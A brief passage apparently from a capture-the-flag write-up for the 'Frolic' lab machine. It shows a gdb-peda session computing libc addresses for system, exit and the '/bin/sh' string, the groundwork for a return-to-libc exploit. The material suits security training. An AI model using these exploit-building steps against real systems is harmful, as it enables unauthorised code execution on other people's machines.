 192.168.1.12 10.10.14.16 10.10.10.111 - Frolic
gdb-peda$ p 0xb7e19000 + 0x0003ada0
system address
$4 = 0xb7e53da0
gdb-peda$ p 0xb7e19000 + 0x0002e9d0
$5 = 0xb7e479d0
exit address
gdb-peda$ p 0xb7e19000 + 0x15ba0b
$6 = 0xb7f74a0b
gdb-peda$
/bin/sh address